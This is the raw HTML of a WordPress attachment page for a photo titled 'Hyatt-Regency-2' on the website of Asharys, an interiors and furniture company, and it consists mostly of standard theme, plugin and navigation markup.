

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asharys.com/hyatt-regency-2/
body_size: 9768
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://asharys.com/xmlrpc.php">

<title>Hyatt-Regency-2 | Asharys</title>

<!-- All In One SEO Pack 3.6.2[247,285] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://asharys.com/hyatt-regency-2/"/>
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Feed" href="https://asharys.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Comments Feed" href="https://asharys.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Asharys &raquo; Hyatt-Regency-2 Comments Feed" href="https://asharys.com/feed/?attachment_id=965"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asharys.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://asharys.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://asharys.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asharys.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='svp-style-css' href='https://asharys.com/wp-content/plugins/super-video-player/css/player-style-custom.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all'/>
<link rel='stylesheet' id='tm-timeline-css-css' href='https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1' type='text/css' media='all'/>
<link rel='stylesheet' id='hint-css' href='https://asharys.com/wp-content/themes/remould/assets/hint/hint.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='flexslider-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-css-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/nivo-slider.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='nivo-slider-theme-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/themes/default/default.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='https://asharys.com/wp-content/themes/remould/assets/owl-carousel/assets/owl.carousel.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='prettyphoto-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='loftloader-lite-animation-css' href='https://asharys.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2020040801' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='multi-columns-row-css' href='https://asharys.com/wp-content/themes/remould/css/multi-columns-row.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='bootstrap-theme-css' href='https://asharys.com/wp-content/themes/remould/css/bootstrap-theme.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='vc_tta_style-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://asharys.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-main-style-css' href='https://asharys.com/wp-content/themes/remould/css/main.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='remould-dynamic-style-css' href='https://asharys.com/wp-content/themes/remould/css/dynamic-style.min.css?ver=5.4.2' type='text/css' media='all'/>
<!--[if lt IE 10]>
<link rel='stylesheet' id='remould-ie-css'  href='https://asharys.com/wp-content/themes/remould/css/ie.min.css?ver=5.4.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='remould-responsive-style-css' href='https://asharys.com/wp-content/themes/remould/css/responsive.min.css?ver=5.4.2' type='text/css' media='all'/>
<link rel='stylesheet' id='redux-google-fonts-remould-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CArimo%3A700%7CLondrina+Outline%3A400%7COdor+Mean+Chey%3A400&#038;ver=1653043034' type='text/css' media='all'/>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/super-video-player/js/plyr.js?ver=20120206'></script>
<link rel='https://api.w.org/' href='https://asharys.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asharys.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asharys.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.2"/>
<link rel='shortlink' href='https://asharys.com/?p=965'/>
<link rel="alternate" type="application/json+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fhyatt-regency-2%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://asharys.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasharys.com%2Fhyatt-regency-2%2F&#038;format=xml"/>
<script type='text/javascript'>//<![CDATA[
var VPData={"__":{"couldnt_retrieve_vp":"Couldn&#039;t retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"vendor":"photoswipe","show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":false,"show_close_button":true,"show_download_button":false,"show_slideshow":false,"show_thumbs":true},"screenSizes":[320,576,768,992,1200]};
//]]></script>
<link rel="icon" type="image/png" sizes="96x96" href="https://asharys.com/wp-content/uploads/2020/05/ashary-favicon.png">
<meta name="apple-mobile-web-app-title" content="Asharys">
<meta name="application-name" content="Asharys">
<meta name="msapplication-TileColor" content="#ffffff">
	
	<script type="text/javascript">var tm_breakpoint=1200;</script>
	
	<style type="text/css">.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:170px}.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{padding-top:225px}</style>
		
		<script type="text/javascript">var ajaxurl='https://asharys.com/wp-admin/admin-ajax.php';</script>
	<style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section{background:#fff}</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section{opacity:1}</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader{width:200px}#loftloader-wrapper.pl-imgloading #loader span{background-size:cover;background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)}</style>		<style type="text/css" id="wp-custom-css">.main-navigation ul li:hover>a{color:#424242!important;font-size:16px!important;font-weight:bold!important}a:hover{color:#424242!important;font-size:16px!important;font-weight:bold!important}input.wpcf7-form-control.wpcf7-submit:hover{background-color:gray!important;color:#fff}input.wpcf7-form-control.wpcf7-submit{background-color:#000!important;color:#fff}</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f8f8f8}body #main{background-color:#fff}body{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#000;font-size:16px}a{color:#202020}a:hover{color:#5e5e5e}h1{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:34px;font-weight:400;font-style:normal;color:#282828;font-size:36px}h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;font-weight:400;font-style:normal;color:#202020;font-size:28px}h3{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#202020;font-size:24px}h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:20px}h5{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#202020;font-size:16px}h6{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:16px;font-weight:400;font-style:normal;color:#202020;font-size:14px}.tm-element-heading-wrapper h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:30px;letter-spacing:2px;font-weight:400;font-style:normal;color:#282828;font-size:28px}.tm-element-heading-wrapper h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:18px}body .widget .widget-title,body .widget .widgettitle,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title,.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#282828;font-size:18px}.woocommerce button.button,.woocommerce-page button.button,input,.vc_btn,.vc_btn3,.woocommerce-page a.button,.button,.wpb_button,button,.woocommerce input.button,.woocommerce-page input.button,.tp-button.big,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.thememount-post-readmore a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;letter-spacing:1px;font-weight:400;font-style:normal}.wpb_tabs_nav a.ui-tabs-anchor,body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a,.vc_progress_bar .vc_label,.vc_tta.vc_general .vc_tta-tab>a,.vc_toggle_title>h4{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;font-weight:400;font-style:normal}div.tm-titlebar-wrapper{background-repeat:no-repeat;background-size:cover;background-position:center center;background-image:url(https://asharys.com/wp-content/themes/remould/images/tbar-bg.jpg)}.tm-titlebar-main h1.entry-title{font-family:Arimo,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:700;font-style:normal;font-size:33px}.tm-titlebar-main h3.tm-subtitle{font-family:"Londrina Outline",'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:30px;font-weight:400;font-style:normal;font-size:24px}.tm-titlebar-wrapper .breadcrumb-wrapper,.breadcrumb-wrapper a{font-family:"Odor Mean Chey",'Trebuchet MS',Helvetica,sans-serif;text-transform:capitalize;line-height:14px;letter-spacing:2px;font-weight:400;font-style:normal;font-size:13px}body.thememount-header-style-3 #navbar{background-color:#fff}body.thememount-header-style-3 .is-sticky #navbar{background-color:#fff}#navbar #site-navigation div.nav-menu>ul>li>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal>li.mega-menu-item>a{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:40px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000;font-size:14px}ul.nav-menu li ul li a,div.nav-menu>ul li ul li a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item-type-widget{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;text-transform:uppercase;line-height:20px;font-weight:400;font-style:normal;color:#000;font-size:13px}ul.nav-menu li ul,div.nav-menu>ul .children,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover>a.mega-menu-link,.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link{background-color:#f7f7f7}.tm-mmmenu-override-yes #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu>li.mega-menu-item>h4.mega-block-title{font-family:Abel,'Trebuchet MS',Helvetica,sans-serif;line-height:20px;font-weight:400;font-style:normal;color:#202020;font-size:17px}#page footer.site-footer>div.footer>div.footer-inner{background-color:#000}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<!--[if lt IE 9]>
	<script src="https://asharys.com/wp-content/themes/remould/js/html5.js"></script>
<![endif]-->
</head>

<body class="attachment attachment-template-default single single-attachment postid-965 attachmentid-965 attachment-jpeg thememount-responsive-on thememount-sticky-footer thememount-wide thememount-header-style-3 thememount-sidebar-right remould-v11-0 single-author wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image:url(https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png)"></span></div><img data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-pr.png"></div></div><div class="loader-section section-fade"></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>


<div class="main-holder animsition">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header">
  <div class="headerblock tm-mmenu-active-color-custom tm-mmmenu-override-yes tm-dmenu-active-color-custom tm-dmenu-sep-grey">
            <div id="stickable-header" class="header-inner masthead-header-stickyOnScroll ">
      <div class="container">
        <div class="headercontent row clearfix">
          <div class="headerlogo thememount-logotype-image tm-stickylogo-yes">
            <span class="site-title"> <a class="home-link" href="https://asharys.com/" title="Asharys" rel="home">
											  
				<img class="thememount-logo-img standardlogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo-b.png" alt="Asharys" width="200" height="202">

									<img class="thememount-logo-img stickylogo" src="https://asharys.com/wp-content/uploads/2020/05/ashary-header-logo.png" alt="Asharys" width="200" height="184">
							  
                            </a> </span>
            <h2 class="site-description">
              EST. 1989            </h2>
          </div>
		  
		  		  
          <div id="navbar">
            <nav id="site-navigation" class="navigation main-navigation" data-sticky-height="100">
            <div class="header-controls">
				
								
				
                              </div>
              <h3 class="menu-toggle">
                <span>Toggle menu</span><i class="fa fa-bars"></i>              </h3>
              <a class="screen-reader-text skip-link" href="#content" title="Skip to content">
              Skip to content              </a>
              <div class="nav-menu"><ul id="menu-asharys" class="nav-menu"><li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-197"><a href="https://asharys.com/">Home</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://asharys.com/our-history/">Our History</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-198"><a href="https://asharys.com/collections/">The Collections</a>
<ul class="sub-menu">
	<li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://asharys.com/kitchens">Kitchens</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="https://asharys.com/wardrobes">Wardrobes</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-369"><a href="https://asharys.com/furniture">Furniture</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-368"><a href="https://asharys.com/homelift">Smart Home Lift</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370"><a href="https://asharys.com/woodenflooring">Artisan Wooden Flooring</a></li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-188"><a href="https://asharys.com/design-studio/">Design Studio</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://asharys.com/architecture/">Architecture</a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://asharys.com/interior-design/">Interior Design</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://asharys.com/turn-key-solutions/">Turn Key Solutions</a></li>
</ul>
</li>
<li id="menu-item-1524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1524"><a href="https://asharys.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="https://asharys.com/look-books/">Look Books</a></li>
</ul>
</li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://asharys.com/contact/">Contact</a></li>
</ul></div>            </nav>
            <!-- #site-navigation --> 

			<script type="text/javascript">if(document.getElementById("mega-menu-wrap-primary")){var menu_toggle=document.getElementsByClassName('menu-toggle');menu_toggle[0].style.display="none";}</script>
			
          </div>
		  		  <!-- #navbar --> 
        </div>
        <!-- .row --> 
      </div>
    </div>
  </div>
  		
		<div>
						<div class="tm-titlebar-wrapper entry-header tm-without-subtitle tm-no-breadcrumb tm-without-proj-navigation tm-titlebar-with-bgimage tm-titlebar-bgcolor-darkgrey tm-titlebar-textcolor-white tm-titlebar-align-default">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="entry-title-wrapper">
							<h1 class="entry-title"> Hyatt-Regency-2</h1>
							
						</div>						</div><!-- .container -->
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar-wrapper -->
		</div>
		
		
		
		  </header>
<!-- #masthead -->

<div id="main" class="site-main">
<div id="main-inner" class="site-main-inner">

<div class="container">
<div class="row">

	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<div id="content" class="site-content" role="main">
			<article id="post-965" class="image-attachment post-965 attachment type-attachment status-inherit hentry">
			
				<header class="entry-header">
				
				
										

					<div class="entry-meta">
						<span class="attachment-meta"><time class="entry-date" datetime="2020-05-20T22:07:01+00:00">May 20, 2020</time></span><span class="attachment-meta full-size-link"><a href="https://asharys.com/wp-content/uploads/2020/05/Hyatt-Regency-2.jpg" title="Link to full-size image">Full resolution (960 &times; 1440)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://asharys.com/hyatt-regency-0/'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://asharys.com/hyatt-regency-3/'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
